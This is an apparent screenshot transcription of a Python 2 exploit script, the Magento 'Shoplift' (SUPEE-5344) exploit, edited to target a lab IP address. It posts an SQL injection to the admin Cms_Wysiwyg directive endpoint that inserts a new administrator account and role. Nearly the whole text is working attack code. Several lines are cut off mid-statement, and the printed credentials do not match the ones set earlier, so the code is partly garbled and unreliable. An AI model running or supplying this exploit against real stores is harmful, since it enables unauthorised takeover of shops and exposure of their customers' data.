 GNU nano 4.8 exploit.py Modified
##################################################################################################
#Exploit Title : Magento Shoplift exploit (SUPEE-5344)
#Author        : Manish Kishan Tanwar AKA error1046
#Date          : 25/08/2015
#Love to       : zero cool,Team indishell,Mannu,Viki,Hardeep Singh,Jagriti,Kishan Singh and ritu rathi
#Debugged At  : Indishell Lab(originally developed by joren)
##################################################################################################
#Thanks to
# Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
import requests
import base64
import sys
target = "http://10.10.10.140/index.php/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_fla>
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT u>
"""
query = q.replace("\n", "").format(username="sh1n0bi", password="sh1n0bi")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminh>
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzd>
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds forme:forme".format(target)
else:
    print "DID NOT WORK"